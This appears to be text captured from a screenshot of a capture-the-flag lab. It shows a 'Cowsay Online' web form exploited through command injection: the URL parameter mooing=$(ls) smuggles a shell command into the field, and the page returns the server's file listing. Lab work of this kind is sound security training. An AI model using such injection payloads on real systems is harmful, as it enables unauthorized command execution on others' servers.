 10.10.206.41:82/?cow=default&mooing=%24(ls)
lessus Essentials / Sc… Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cowsay Online
Choose your cow: default
$(ls)
Submit
 _______________________________
< css drpepper.txt index.php js >
 -------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||